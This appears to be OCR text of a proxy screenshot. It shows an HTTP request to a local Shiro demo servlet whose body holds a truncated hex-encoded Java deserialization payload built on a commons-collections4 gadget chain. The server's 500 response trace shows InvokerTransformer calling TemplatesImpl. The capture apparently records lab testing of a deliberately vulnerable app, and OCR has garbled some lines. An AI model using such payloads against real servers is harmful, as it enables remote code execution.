 GET /shirodemo_war_exploded/api/HelloServlet HTTP/1.1
Host ? : 10.211.55.2:8069
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.
36
sec-fetch-mode: navigate
sec-ch-ua-platform: "macOS"
sec-fetch-site: none
sec-fetch-user: ?1
sec-fetch-dest: document
sec-ch-ua-mobile: ?0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";
v="126"
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=1.9
{{hexdec
(aced0005737200176a6176612e7574696c2e5072696f72697479517565756594da3
0b4fb3f82b103000249000473697a654c000a636f6d70617261746f727400164c6a6
176612f7574696c2f436f6d70617261746f723b787000000002737200426f72672e6
170616368652e636f6d6d6f6e732e636f6c6c656374696f6e73342e636f6d7061726
1746f72732e5472616e73666f726d696e67436f6d70617261746f722ff984f02bb10
8cc0200024c00096465636f726174656471007e00014c000b7472616e73666f726d6
1 HTTP/1.1 500
2 Connection: close
3 Content-Language: zh-CN
4 Content-Type: text/html; charset=utf-8
5 Date: Wed, 03 Jul 2024 13:49:53 GMT
6 Content-Length: 6199
7
远端地址:127.0.0.1:8922; 响应
时间:9875ms; 总耗时:9891m
s; URL:http://10.211.55.2:806
9/shirod...
8 <!doctype html><html lang="zh"><head><title>HTTP状态 500 –
内部服务器错误</title><style type="text/css">body
{font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b
{color:white;background-color:#525D76;} h1
{font-size:22px;} h2 {font-size:16px;} h3
{font-size:14px;} p {font-size:12px;} a {color:black;} .
line {height:1px;background-color:#525D76;border:none;}</
style></head><body><h1>HTTP状态 500 – 内部服务器错误</h1><hr
class="line" /><p><b>类型</b> 异常报告</p><p><b>消息</b>
InvokerTransformer: The method &#39;newTransformer&#39;
on &#39;class com.sun.org.apache.xalan.internal.xsltc.trax.
TemplatesImpl&#39; threw an exception</p><p><b>描述</b> 服务
器遇到一个意外的情况，阻止它完成请求。</p><p><b>例外情况</b></
p><pre>org.apache.commons.collections4.FunctorException:
InvokerTransformer: The method &#39;newTransformer&#39;
on &#39;class com.sun.org.apache.xalan.internal.xsltc.trax.
TemplatesImpl&#39; threw an exception
9 org.apache.commons.collections4.functors.
InvokerTransformer.transform(InvokerTransformer.
java:137)